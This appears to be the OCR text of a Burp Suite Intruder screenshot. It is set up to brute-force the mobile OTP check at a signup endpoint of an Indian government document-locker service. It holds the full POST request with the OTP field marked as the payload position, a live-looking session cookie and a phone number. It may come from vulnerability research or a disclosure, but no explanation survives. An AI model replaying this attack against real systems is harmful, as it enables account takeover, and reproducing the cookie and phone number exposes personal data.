 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Additional Scanner Checks
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /signup/verify_mobile_otp HTTP/1.1
Host: betaaccounts.digitallocker.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 69
Origin: https://betaaccounts.digitallocker.gov.in
Connection: close
Referer: https://betaaccounts.digitallocker.gov.in/signup/
Cookie: _ga=GA1.1.575780653.1602695906; _ga_9V79XYGXM9=GS1.1.1603192517.7.0.1603192517.0; DLOCKER=43b3f51699fab8bf28cbfa54bf1a44eefb71ca6c; SRVNAME=S1
mobile=7020653598&otp=§000000§&txn=c0007204-ab22-5413-9167-9ddfbec7c7c3